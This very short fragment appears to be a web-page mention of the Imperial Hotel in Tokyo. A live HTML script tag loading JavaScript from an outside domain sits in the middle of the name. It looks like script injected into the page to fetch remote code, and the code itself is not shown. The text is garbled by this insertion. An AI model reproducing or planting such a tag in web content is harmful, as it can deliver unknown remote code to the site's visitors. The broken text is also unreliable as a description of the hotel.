 Imperial Hotel, <script type='text/javascript' src='http://businesseventstokyo.org/blank.js'></script> Tokyo